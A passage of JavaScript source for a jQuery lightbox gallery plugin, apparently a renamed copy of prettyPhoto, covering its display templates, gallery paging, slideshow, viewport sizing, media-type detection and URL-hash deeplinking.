			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			modal: false, /* If set to true, only the close button will close the window */
			deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
			overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			overlay_gallery_max: 500, /* Maximum number of pictures in the overlay gallery */
			keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
			changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
			callback: function(){}, /* Called when prettyPhoto is closed */
			ie6_fallback: true,
			markup: '<div class="ewc_pic_holder"> \
						<div class="ppt">&nbsp;</div> \
						<div class="ewc_top"> \
							<div class="ewc_left"></div> \
							<div class="ewc_middle"></div> \
							<div class="ewc_right"></div> \
						</div> \
						<div class="ewc_content_container"> \
							<div class="ewc_left"> \
							<div class="ewc_right"> \
								<div class="ewc_content"> \
									<div class="ewc_loaderIcon"></div> \
									<div class="ewc_fade"> \
										<a href="#" class="ewc_expand" title="Expand the image">Expand</a> \
										<div class="ewc_hoverContainer"> \
											<div class="ewc_description"></div> \
											<div class="currentTextHolder">0/0</div> \
											<a class="ewc_next" href="#">next</a> \
											<a class="ewc_previous" href="#">previous</a> \
										</div> \
										<div id="ewc_full_res"></div> \
										<div class="ewc_details"> \
											<div class="ewc_nav"> \
												<a href="#" class="ewc_arrow_previous">Previous</a> \
												<a href="#" class="ewc_arrow_next">Next</a> \
											</div> \
											<div class="ewc_social">{ewc_social}</div> \
											<a class="ewc_close" href="#">Close</a> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="ewc_bottom"> \
							<div class="ewc_left"></div> \
							<div class="ewc_middle"></div> \
							<div class="ewc_right"></div> \
						</div> \
					</div> \
					<div class="ewc_overlay"></div>',
			gallery_markup: '<div class="ewc_gallery"> \
								<a href="#" class="ewc_arrow_previous">Previous</a> \
								<div> \
									<ul> \
										{gallery} \
									</ul> \
								</div> \
								<a href="#" class="ewc_arrow_next">Next</a> \
							</div>',
			image_markup: '<img id="fullResImage" src="{path}" />',
			flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
			quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
			iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
			inline_markup: '<div class="ewc_inline">{content}</div>',
			custom_markup: '',
			social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' /* html or false to disable */
		}, ewc_settings);
		
		// Global variables accessible only by prettyPhoto
		var matchedObjects = this, percentBased = false, ewc_dimensions, ewc_open,
		
		// prettyPhoto container specific
		ewc_contentHeight, ewc_contentWidth, ewc_containerHeight, ewc_containerWidth,
		
		// Window size
		windowHeight = $(window).height(), windowWidth = $(window).width(),

		// Global elements
		ewc_slideshow;
		
		doresize = true, scroll_pos = _get_scroll();
	
		// Window/Keyboard events
		$(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){ _center_overlay(); _resize_overlay(); });
		
		if(ewc_settings.keyboard_shortcuts) {
			$(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){
				if(typeof $ewc_pic_holder != 'undefined'){
					if($ewc_pic_holder.is(':visible')){
						switch(e.keyCode){
							case 37:
								$.ewcPhoto.changePage('previous');
								e.preventDefault();
								break;
							case 39:
								$.ewcPhoto.changePage('next');
								e.preventDefault();
								break;
							case 27:
								if(!settings.modal)
								$.ewcPhoto.close();
								e.preventDefault();
								break;
						};
						// return false;
					};
				};
			});
		};
		
		/**
		* Initialize prettyPhoto.
		*/
		$.ewcPhoto.initialize = function() {
			
			settings = ewc_settings;
			
			if(settings.theme == 'ewc_default') settings.horizontal_padding = 16;
			
			// Find out if the picture is part of a set
			theRel = $(this).attr(settings.hook);
			galleryRegExp = /\[(?:.*)\]/;
			isSet = (galleryRegExp.exec(theRel)) ? true : false;
			
			// Put the SRCs, TITLEs, ALTs into an array.
			ewc_images = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return $(n).attr('href'); }) : $.makeArray($(this).attr('href'));
			ewc_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).find('img').attr('alt')) ? $(n).find('img').attr('alt') : ""; }) : $.makeArray($(this).find('img').attr('alt'));
			ewc_descriptions = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).attr('title')) ? $(n).attr('title') : ""; }) : $.makeArray($(this).attr('title'));
			
			if(ewc_images.length > settings.overlay_gallery_max) settings.overlay_gallery = false;
			
			set_position = jQuery.inArray($(this).attr('href'), ewc_images); // Define where in the array the clicked item is positionned
			rel_index = (isSet) ? set_position : $("a["+settings.hook+"^='"+theRel+"']").index($(this));
			
			_build_overlay(this); // Build the overlay {this} being the caller
			
			if(settings.allow_resize)
				$(window).bind('scroll.prettyphoto',function(){ _center_overlay(); });
			
			
			$.ewcPhoto.open();
			
			return false;
		}


		/**
		* Opens the prettyPhoto modal box.
		* @param image {String,Array} Full path to the image to be open, can also be an array containing full images paths.
		* @param title {String,Array} The title to be displayed with the picture, can also be an array containing all the titles.
		* @param description {String,Array} The description to be displayed with the picture, can also be an array containing all the descriptions.
		*/
		$.ewcPhoto.open = function(event) {
			if(typeof settings == "undefined"){ // Means it's an API call, need to manually get the settings and set the variables
				settings = ewc_settings;
				ewc_images = $.makeArray(arguments[0]);
				ewc_titles = (arguments[1]) ? $.makeArray(arguments[1]) : $.makeArray("");
				ewc_descriptions = (arguments[2]) ? $.makeArray(arguments[2]) : $.makeArray("");
				isSet = (ewc_images.length > 1) ? true : false;
				set_position = (arguments[3])? arguments[3]: 0;
				_build_overlay(event.target); // Build the overlay {this} being the caller
			}
			
			if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden'); // Hide the flash

			_checkPosition($(ewc_images).size()); // Hide the next/previous links if on first or last images.
		
			$('.ewc_loaderIcon').show();
		
			if(settings.deeplinking)
				setHashtag();
		
			// Rebuild Facebook Like Button with updated href
			if(settings.social_tools){
				facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 
				$ewc_pic_holder.find('.ewc_social').html(facebook_like_link);
			}
			
			// Fade the content in
			if($ppt.is(':hidden')) $ppt.css('opacity',0).show();
			$ewc_overlay.show().fadeTo(settings.animation_speed,settings.opacity);

			// Display the current position
			$ewc_pic_holder.find('.currentTextHolder').text((set_position+1) + settings.counter_separator_label + $(ewc_images).size());

			// Set the description
			if(typeof ewc_descriptions[set_position] != 'undefined' && ewc_descriptions[set_position] != ""){
				$ewc_pic_holder.find('.ewc_description').show().html(unescape(ewc_descriptions[set_position]));
			}else{
				$ewc_pic_holder.find('.ewc_description').hide();
			}
			
			// Get the dimensions
			movie_width = ( parseFloat(getParam('width',ewc_images[set_position])) ) ? getParam('width',ewc_images[set_position]) : settings.default_width.toString();
			movie_height = ( parseFloat(getParam('height',ewc_images[set_position])) ) ? getParam('height',ewc_images[set_position]) : settings.default_height.toString();
			
			// If the size is % based, calculate according to window dimensions
			percentBased=false;
			if(movie_height.indexOf('%') != -1) { movie_height = parseFloat(($(window).height() * parseFloat(movie_height) / 100) - 150); percentBased = true; }
			if(movie_width.indexOf('%') != -1) { movie_width = parseFloat(($(window).width() * parseFloat(movie_width) / 100) - 150); percentBased = true; }
			
			// Fade the holder
			$ewc_pic_holder.fadeIn(function(){
				// Set the title
				(settings.show_title && ewc_titles[set_position] != "" && typeof ewc_titles[set_position] != "undefined") ? $ppt.html(unescape(ewc_titles[set_position])) : $ppt.html('&nbsp;');
				
				imgPreloader = "";
				skipInjection = false;
				
				// Inject the proper content
				switch(_getFileType(ewc_images[set_position])){
					case 'image':
						imgPreloader = new Image();

						// Preload the neighbour images
						nextImage = new Image();
						if(isSet && set_position < $(ewc_images).size() -1) nextImage.src = ewc_images[set_position + 1];
						prevImage = new Image();
						if(isSet && ewc_images[set_position - 1]) prevImage.src = ewc_images[set_position - 1];

						$ewc_pic_holder.find('#ewc_full_res')[0].innerHTML = settings.image_markup.replace(/{path}/g,ewc_images[set_position]);

						imgPreloader.onload = function(){
							// Fit item to viewport
							ewc_dimensions = _fitToViewport(imgPreloader.width,imgPreloader.height);

							_showContent();
						};

						imgPreloader.onerror = function(){
							alert('Image cannot be loaded. Make sure the path is correct and image exist.');
							$.ewcPhoto.close();
						};
					
						imgPreloader.src = ewc_images[set_position];
					break;
				
					case 'youtube':
						ewc_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						
						// Regular youtube link
						movie_id = getParam('v',ewc_images[set_position]);
						
						// youtu.be link
						if(movie_id == ""){
							movie_id = ewc_images[set_position].split('youtu.be/');
							movie_id = movie_id[1];
							if(movie_id.indexOf('?') > 0)
								movie_id = movie_id.substr(0,movie_id.indexOf('?')); // Strip anything after the ?

							if(movie_id.indexOf('&') > 0)
								movie_id = movie_id.substr(0,movie_id.indexOf('&')); // Strip anything after the &
						}

						movie = 'http://www.youtube.com/embed/'+movie_id;
						(getParam('rel',ewc_images[set_position])) ? movie+="?rel="+getParam('rel',ewc_images[set_position]) : movie+="?rel=1";
							
						if(settings.autoplay) movie += "&autoplay=1";
					
						toInject = settings.iframe_markup.replace(/{width}/g,ewc_dimensions['width']).replace(/{height}/g,ewc_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);
					break;
				
					case 'vimeo':
						ewc_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						movie_id = ewc_images[set_position];
						var regExp = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;
						var match = movie_id.match(regExp);
						
						movie = 'http://player.vimeo.com/video/'+ match[3] +'?title=0&amp;byline=0&amp;portrait=0';
						if(settings.autoplay) movie += "&autoplay=1;";
				
						vimeo_width = ewc_dimensions['width'] + '/embed/?moog_width='+ ewc_dimensions['width'];
				
						toInject = settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,ewc_dimensions['height']).replace(/{path}/g,movie);
					break;
				
					case 'quicktime':
						ewc_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
						ewc_dimensions['height']+=15; ewc_dimensions['contentHeight']+=15; ewc_dimensions['containerHeight']+=15; // Add space for the control bar
				
						toInject = settings.quicktime_markup.replace(/{width}/g,ewc_dimensions['width']).replace(/{height}/g,ewc_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,ewc_images[set_position]).replace(/{autoplay}/g,settings.autoplay);
					break;
				
					case 'flash':
						ewc_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						flash_vars = ewc_images[set_position];
						flash_vars = flash_vars.substring(ewc_images[set_position].indexOf('flashvars') + 10,ewc_images[set_position].length);

						filename = ewc_images[set_position];
						filename = filename.substring(0,filename.indexOf('?'));
					
						toInject =  settings.flash_markup.replace(/{width}/g,ewc_dimensions['width']).replace(/{height}/g,ewc_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);
					break;
				
					case 'iframe':
						ewc_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
				
						frame_url = ewc_images[set_position];
						frame_url = frame_url.substr(0,frame_url.indexOf('iframe')-1);

						toInject = settings.iframe_markup.replace(/{width}/g,ewc_dimensions['width']).replace(/{height}/g,ewc_dimensions['height']).replace(/{path}/g,frame_url);
					break;
					
					case 'ajax':
						doresize = false; // Make sure the dimensions are not resized.
						ewc_dimensions = _fitToViewport(movie_width,movie_height);
						doresize = true; // Reset the dimensions
					
						skipInjection = true;
						$.get(ewc_images[set_position],function(responseHTML){
							toInject = settings.inline_markup.replace(/{content}/g,responseHTML);
							$ewc_pic_holder.find('#ewc_full_res')[0].innerHTML = toInject;
							_showContent();
						});
						
					break;
					
					case 'custom':
						ewc_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
					
						toInject = settings.custom_markup;
					break;
				
					case 'inline':
						// to get the item height clone it, apply default width, wrap it in the prettyPhoto containers , then delete
						myClone = $(ewc_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="ewc_full_res"><div class="ewc_inline"></div></div>').appendTo($('body')).show();
						doresize = false; // Make sure the dimensions are not resized.
						ewc_dimensions = _fitToViewport($(myClone).width(),$(myClone).height());
						doresize = true; // Reset the dimensions
						$(myClone).remove();
						toInject = settings.inline_markup.replace(/{content}/g,$(ewc_images[set_position]).html());
					break;
				};

				if(!imgPreloader && !skipInjection){
					$ewc_pic_holder.find('#ewc_full_res')[0].innerHTML = toInject;
				
					// Show content
					_showContent();
				};
			});

			return false;
		};

	
		/**
		* Change page in the prettyPhoto modal box
		* @param direction {String} Direction of the paging, previous or next.
		*/
		$.ewcPhoto.changePage = function(direction){
			currentGalleryPage = 0;
			
			if(direction == 'previous') {
				set_position--;
				if (set_position < 0) set_position = $(ewc_images).size()-1;
			}else if(direction == 'next'){
				set_position++;
				if(set_position > $(ewc_images).size()-1) set_position = 0;
			}else{
				set_position=direction;
			};
			
			rel_index = set_position;

			if(!doresize) doresize = true; // Allow the resizing of the images
			if(settings.allow_expand) {
				$('.ewc_contract').removeClass('ewc_contract').addClass('ewc_expand');
			}

			_hideContent(function(){ $.ewcPhoto.open(); });
		};


		/**
		* Change gallery page in the prettyPhoto modal box
		* @param direction {String} Direction of the paging, previous or next.
		*/
		$.ewcPhoto.changeGalleryPage = function(direction){
			if(direction=='next'){
				currentGalleryPage ++;

				if(currentGalleryPage > totalPage) currentGalleryPage = 0;
			}else if(direction=='previous'){
				currentGalleryPage --;

				if(currentGalleryPage < 0) currentGalleryPage = totalPage;
			}else{
				currentGalleryPage = direction;
			};
			
			slide_speed = (direction == 'next' || direction == 'previous') ? settings.animation_speed : 0;

			slide_to = currentGalleryPage * (itemsPerPage * itemWidth);

			$ewc_gallery.find('ul').animate({left:-slide_to},slide_speed);
		};


		/**
		* Start the slideshow...
		*/
		$.ewcPhoto.startSlideshow = function(){
			if(typeof ewc_slideshow == 'undefined'){
				$ewc_pic_holder.find('.ewc_play').unbind('click').removeClass('ewc_play').addClass('ewc_pause').click(function(){
					$.ewcPhoto.stopSlideshow();
					return false;
				});
				ewc_slideshow = setInterval($.ewcPhoto.startSlideshow,settings.slideshow);
			}else{
				$.ewcPhoto.changePage('next');	
			};
		}


		/**
		* Stop the slideshow...
		*/
		$.ewcPhoto.stopSlideshow = function(){
			$ewc_pic_holder.find('.ewc_pause').unbind('click').removeClass('ewc_pause').addClass('ewc_play').click(function(){
				$.ewcPhoto.startSlideshow();
				return false;
			});
			clearInterval(ewc_slideshow);
			ewc_slideshow=undefined;
		}


		/**
		* Closes prettyPhoto.
		*/
		$.ewcPhoto.close = function(){
			if($ewc_overlay.is(":animated")) return;
			
			$.ewcPhoto.stopSlideshow();
			
			$ewc_pic_holder.stop().find('object,embed').css('visibility','hidden');
			
			$('div.ewc_pic_holder,div.ppt,.ewc_fade').fadeOut(settings.animation_speed,function(){ $(this).remove(); });
			
			$ewc_overlay.fadeOut(settings.animation_speed, function(){
				
				if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible'); // Show the flash
				
				$(this).remove(); // No more need for the prettyPhoto markup
				
				$(window).unbind('scroll.prettyphoto');
				
				clearHashtag();
				
				settings.callback();
				
				doresize = true;
				
				ewc_open = false;
				
				delete settings;
			});
		};
	
		/**
		* Set the proper sizes on the containers and animate the content in.
		*/
		function _showContent(){
			$('.ewc_loaderIcon').hide();

			// Calculate the opened top position of the pic holder
			projectedTop = scroll_pos['scrollTop'] + ((windowHeight/2) - (ewc_dimensions['containerHeight']/2));
			if(projectedTop < 0) projectedTop = 0;

			$ppt.fadeTo(settings.animation_speed,1);

			// Resize the content holder
			$ewc_pic_holder.find('.ewc_content')
				.animate({
					height:ewc_dimensions['contentHeight'],
					width:ewc_dimensions['contentWidth']
				},settings.animation_speed);
			
			// Resize picture the holder
			$ewc_pic_holder.animate({
				'top': projectedTop,
				'left': ((windowWidth/2) - (ewc_dimensions['containerWidth']/2) < 0) ? 0 : (windowWidth/2) - (ewc_dimensions['containerWidth']/2),
				width:ewc_dimensions['containerWidth']
			},settings.animation_speed,function(){
				$ewc_pic_holder.find('.ewc_hoverContainer,#fullResImage').height(ewc_dimensions['height']).width(ewc_dimensions['width']);

				$ewc_pic_holder.find('.ewc_fade').fadeIn(settings.animation_speed); // Fade the new content

				// Show the nav
				if(isSet && _getFileType(ewc_images[set_position])=="image") { $ewc_pic_holder.find('.ewc_hoverContainer').show(); }else{ $ewc_pic_holder.find('.ewc_hoverContainer').hide(); }
			
				if(settings.allow_expand) {
					if(ewc_dimensions['resized']){ // Fade the resizing link if the image is resized
						$('a.ewc_expand,a.ewc_contract').show();
					}else{
						$('a.ewc_expand').hide();
					}
				}
				
				if(settings.autoplay_slideshow && !ewc_slideshow && !ewc_open) $.ewcPhoto.startSlideshow();
				
				settings.changepicturecallback(); // Callback!
				
				ewc_open = true;
			});
			
			_insert_gallery();
			ewc_settings.ajaxcallback();
		};
		
		/**
		* Hide the content...DUH!
		*/
		function _hideContent(callback){
			// Fade out the current picture
			$ewc_pic_holder.find('#ewc_full_res object,#ewc_full_res embed').css('visibility','hidden');
			$ewc_pic_holder.find('.ewc_fade').fadeOut(settings.animation_speed,function(){
				$('.ewc_loaderIcon').show();
				
				callback();
			});
		};
	
		/**
		* Check the item position in the gallery array, hide or show the navigation links
		* @param setCount {integer} The total number of items in the set
		*/
		function _checkPosition(setCount){
			(setCount > 1) ? $('.ewc_nav').show() : $('.ewc_nav').hide(); // Hide the bottom nav if it's not a set.
		};
	
		/**
		* Resize the item dimensions if it's bigger than the viewport
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		* @return An array containin the "fitted" dimensions
		*/
		function _fitToViewport(width,height){
			resized = false;

			_getDimensions(width,height);
			
			// Define them in case there's no resize needed
			imageWidth = width, imageHeight = height;

			if( ((ewc_containerWidth > windowWidth) || (ewc_containerHeight > windowHeight)) && doresize && settings.allow_resize && !percentBased) {
				resized = true, fitting = false;
			
				while (!fitting){
					if((ewc_containerWidth > windowWidth)){
						imageWidth = (windowWidth - 50);
						imageHeight = (height/width) * imageWidth;
					}else if((ewc_containerHeight > windowHeight)){
						imageHeight = (windowHeight - 200);
						imageWidth = (width/height) * imageHeight;
					}else{
						fitting = true;
					};

					ewc_containerHeight = imageHeight, ewc_containerWidth = imageWidth;
				};
			

				
				if((ewc_containerWidth > windowWidth) || (ewc_containerHeight > windowHeight)){
					_fitToViewport(ewc_containerWidth,ewc_containerHeight)
				};
				
				_getDimensions(imageWidth,imageHeight);
			};
			
			return {
				width:Math.floor(imageWidth),
				height:Math.floor(imageHeight),
				containerHeight:Math.floor(ewc_containerHeight),
				containerWidth:Math.floor(ewc_containerWidth) + (settings.horizontal_padding * 2),
				contentHeight:Math.floor(ewc_contentHeight),
				contentWidth:Math.floor(ewc_contentWidth),
				resized:resized
			};
		};
		
		/**
		* Get the containers dimensions according to the item size
		* @param width {integer} Width of the item to be opened
		* @param height {integer} Height of the item to be opened
		*/
		function _getDimensions(width,height){
			width = parseFloat(width);
			height = parseFloat(height);
			
			// Get the details height, to do so, I need to clone it since it's invisible
			$ewc_details = $ewc_pic_holder.find('.ewc_details');
			$ewc_details.width(width);
			detailsHeight = parseFloat($ewc_details.css('marginTop')) + parseFloat($ewc_details.css('marginBottom'));
			
			$ewc_details = $ewc_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			detailsHeight += $ewc_details.height();
			detailsHeight = (detailsHeight <= 34) ? 36 : detailsHeight; // Min-height for the details
			$ewc_details.remove();
			
			// Get the titles height, to do so, I need to clone it since it's invisible
			$ewc_title = $ewc_pic_holder.find('.ppt');
			$ewc_title.width(width);
			titleHeight = parseFloat($ewc_title.css('marginTop')) + parseFloat($ewc_title.css('marginBottom'));
			$ewc_title = $ewc_title.clone().appendTo($('body')).css({
				'position':'absolute',
				'top':-10000
			});
			titleHeight += $ewc_title.height();
			$ewc_title.remove();
			
			// Get the container size, to resize the holder to the right dimensions
			ewc_contentHeight = height + detailsHeight;
			ewc_contentWidth = width;
			ewc_containerHeight = ewc_contentHeight + titleHeight + $ewc_pic_holder.find('.ewc_top').height() + $ewc_pic_holder.find('.ewc_bottom').height();
			ewc_containerWidth = width;
		}
	
		function _getFileType(itemSrc){
			if (itemSrc.match(/youtube\.com\/watch/i) || itemSrc.match(/youtu\.be/i)) {
				return 'youtube';
			}else if (itemSrc.match(/vimeo\.com/i)) {
				return 'vimeo';
			}else if(itemSrc.match(/\b.mov\b/i)){ 
				return 'quicktime';
			}else if(itemSrc.match(/\b.swf\b/i)){
				return 'flash';
			}else if(itemSrc.match(/\biframe=true\b/i)){
				return 'iframe';
			}else if(itemSrc.match(/\bajax=true\b/i)){
				return 'ajax';
			}else if(itemSrc.match(/\bcustom=true\b/i)){
				return 'custom';
			}else if(itemSrc.substr(0,1) == '#'){
				return 'inline';
			}else{
				return 'image';
			};
		};
	
		function _center_overlay(){
			if(doresize && typeof $ewc_pic_holder != 'undefined') {
				scroll_pos = _get_scroll();
				contentHeight = $ewc_pic_holder.height(), contentwidth = $ewc_pic_holder.width();

				projectedTop = (windowHeight/2) + scroll_pos['scrollTop'] - (contentHeight/2);
				if(projectedTop < 0) projectedTop = 0;
				
				if(contentHeight > windowHeight)
					return;

				$ewc_pic_holder.css({
					'top': projectedTop,
					'left': (windowWidth/2) + scroll_pos['scrollLeft'] - (contentwidth/2)
				});
			};
		};
	
		function _get_scroll(){
			if (self.pageYOffset) {
				return {scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
			} else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
				return {scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};
			} else if (document.body) {// all other Explorers
				return {scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};
			};
		};
	
		function _resize_overlay() {
			windowHeight = $(window).height(), windowWidth = $(window).width();
			
			if(typeof $ewc_overlay != "undefined") $ewc_overlay.height($(document).height()).width(windowWidth);
		};
	
		function _insert_gallery(){
			if(isSet && settings.overlay_gallery && _getFileType(ewc_images[set_position])=="image") {
				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				navWidth = (settings.theme == "facebook" || settings.theme == "ewc_default") ? 50 : 30; // Define the arrow width depending on the theme
				
				itemsPerPage = Math.floor((ewc_dimensions['containerWidth'] - 100 - navWidth) / itemWidth);
				itemsPerPage = (itemsPerPage < ewc_images.length) ? itemsPerPage : ewc_images.length;
				totalPage = Math.ceil(ewc_images.length / itemsPerPage) - 1;

				// Hide the nav in the case there's no need for links
				if(totalPage == 0){
					navWidth = 0; // No nav means no width!
					$ewc_gallery.find('.ewc_arrow_next,.ewc_arrow_previous').hide();
				}else{
					$ewc_gallery.find('.ewc_arrow_next,.ewc_arrow_previous').show();
				};

				galleryWidth = itemsPerPage * itemWidth;
				fullGalleryWidth = ewc_images.length * itemWidth;
				
				// Set the proper width to the gallery items
				$ewc_gallery
					.css('margin-left',-((galleryWidth/2) + (navWidth/2)))
					.find('div:first').width(galleryWidth+5)
					.find('ul').width(fullGalleryWidth)
					.find('li.selected').removeClass('selected');
				
				goToPage = (Math.floor(set_position/itemsPerPage) < totalPage) ? Math.floor(set_position/itemsPerPage) : totalPage;

				$.ewcPhoto.changeGalleryPage(goToPage);
				
				$ewc_gallery_li.filter(':eq('+set_position+')').addClass('selected');
			}else{
				$ewc_pic_holder.find('.ewc_content').unbind('mouseenter mouseleave');
				// $ewc_gallery.hide();
			}
		}
	
		function _build_overlay(caller){
			// Inject Social Tool markup into General markup
			if(settings.social_tools)
				facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 

			settings.markup = settings.markup.replace('{ewc_social}',''); 
			
			$('body').append(settings.markup); // Inject the markup
			
			$ewc_pic_holder = $('.ewc_pic_holder') , $ppt = $('.ppt'), $ewc_overlay = $('div.ewc_overlay'); // Set my global selectors
			
			// Inject the inline gallery!
			if(isSet && settings.overlay_gallery) {
				currentGalleryPage = 0;
				toInject = "";
				for (var i=0; i < ewc_images.length; i++) {
					if(!ewc_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){
						classname = 'default';
						img_src = '';
					}else{
						classname = '';
						img_src = ewc_images[i];
					}
					toInject += "<li class='"+classname+"'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>";
				};
				
				toInject = settings.gallery_markup.replace(/{gallery}/g,toInject);
				
				$ewc_pic_holder.find('#ewc_full_res').after(toInject);
				
				$ewc_gallery = $('.ewc_pic_holder .ewc_gallery'), $ewc_gallery_li = $ewc_gallery.find('li'); // Set the gallery selectors
				
				$ewc_gallery.find('.ewc_arrow_next').click(function(){
					$.ewcPhoto.changeGalleryPage('next');
					$.ewcPhoto.stopSlideshow();
					return false;
				});
				
				$ewc_gallery.find('.ewc_arrow_previous').click(function(){
					$.ewcPhoto.changeGalleryPage('previous');
					$.ewcPhoto.stopSlideshow();
					return false;
				});
				
				$ewc_pic_holder.find('.ewc_content').hover(
					function(){
						$ewc_pic_holder.find('.ewc_gallery:not(.disabled)').fadeIn();
					},
					function(){
						$ewc_pic_holder.find('.ewc_gallery:not(.disabled)').fadeOut();
					});

				itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
				$ewc_gallery_li.each(function(i){
					$(this)
						.find('a')
						.click(function(){
							$.ewcPhoto.changePage(i);
							$.ewcPhoto.stopSlideshow();
							return false;
						});
				});
			};
			
			
			// Inject the play/pause if it's a slideshow
			if(settings.slideshow){
				$ewc_pic_holder.find('.ewc_nav').prepend('<a href="#" class="ewc_play">Play</a>')
				$ewc_pic_holder.find('.ewc_nav .ewc_play').click(function(){
					$.ewcPhoto.startSlideshow();
					return false;
				});
			}
			
			$ewc_pic_holder.attr('class','ewc_pic_holder ' + settings.theme); // Set the proper theme
			
			$ewc_overlay
				.css({
					'opacity':0,
					'height':$(document).height(),
					'width':$(window).width()
					})
				.bind('click',function(){
					if(!settings.modal) $.ewcPhoto.close();
				});

			$('a.ewc_close').bind('click',function(){ $.ewcPhoto.close(); return false; });


			if(settings.allow_expand) {
				$('a.ewc_expand').bind('click',function(e){
					// Expand the image
					if($(this).hasClass('ewc_expand')){
						$(this).removeClass('ewc_expand').addClass('ewc_contract');
						doresize = false;
					}else{
						$(this).removeClass('ewc_contract').addClass('ewc_expand');
						doresize = true;
					};
				
					_hideContent(function(){ $.ewcPhoto.open(); });
			
					return false;
				});
			}
		
			$ewc_pic_holder.find('.ewc_previous, .ewc_nav .ewc_arrow_previous').bind('click',function(){
				$.ewcPhoto.changePage('previous');
				$.ewcPhoto.stopSlideshow();
				return false;
			});
		
			$ewc_pic_holder.find('.ewc_next, .ewc_nav .ewc_arrow_next').bind('click',function(){
				$.ewcPhoto.changePage('next');
				$.ewcPhoto.stopSlideshow();
				return false;
			});
			
			_center_overlay(); // Center it
		};

		if(!ewc_alreadyInitialized && getHashtag()){
			ewc_alreadyInitialized = true;
			
			// Grab the rel index to trigger the click on the correct element
			hashIndex = getHashtag();
			hashRel = hashIndex;
			hashIndex = hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);
			hashRel = hashRel.substring(0,hashRel.indexOf('/'));

			// Little timeout to make sure all the prettyPhoto initialize scripts has been run.
			// Useful in the event the page contain several init scripts.
			setTimeout(function(){ $("a["+ewc_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click'); },50);
		}
		
		return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.ewcPhoto.initialize); // Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
	};
	
	function getHashtag(){
		var url = location.href;
		hashtag = (url.indexOf('#prettyPhoto') !== -1) ? decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)) : false;
		
		if (hashtag){ hashtag = hashtag.replace(/<|>/g,''); }
		return hashtag;
	};
	
	function setHashtag(){
		if(typeof theRel == 'undefined') return; // theRel is set on normal calls, it's impossible to deeplink using the API
		location.hash = theRel + '/'+rel_index+'/';
	};
	
	function clearHashtag(){
		if ( location.href.indexOf('#prettyPhoto') !== -1 ) location.hash = "prettyPhoto";
	}
	
	function getParam(name,url){
	  name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
	  var regexS = "[\\?&]"+name+"=([^&#]*)";
